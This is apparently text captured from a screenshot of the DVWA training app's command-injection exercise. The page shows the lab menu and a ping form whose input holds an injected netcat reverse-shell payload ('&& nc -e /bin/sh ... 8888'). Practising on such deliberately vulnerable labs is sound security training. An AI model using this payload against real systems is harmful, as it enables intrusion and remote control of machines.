 DVWA
Vulnerability: Command Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
Ping a device
Enter an IP address: 127.0.0.1 && nc -e /bin/sh 127.0.0.1 8888 Submit
help
index.php
source
More Information
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
https://www.owasp.org/index.php/Command_Injection